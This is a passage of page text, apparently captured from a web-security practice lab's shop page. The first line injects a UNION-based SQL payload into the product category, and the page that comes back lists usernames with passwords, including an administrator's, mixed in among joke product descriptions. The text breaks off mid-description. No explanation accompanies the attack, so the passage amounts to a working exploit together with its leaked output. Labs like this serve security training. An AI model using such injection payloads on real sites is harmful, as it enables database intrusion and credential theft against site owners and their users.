 Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
carlos
zodivwc3t8r117nbbh37
administrator
x4mc0tmaau9gr7jcro3p
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a
few simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the
liquid into small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a
10% discount on future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of
the year. Remember to order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
mnpjz8cjld56txg0dmnp
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If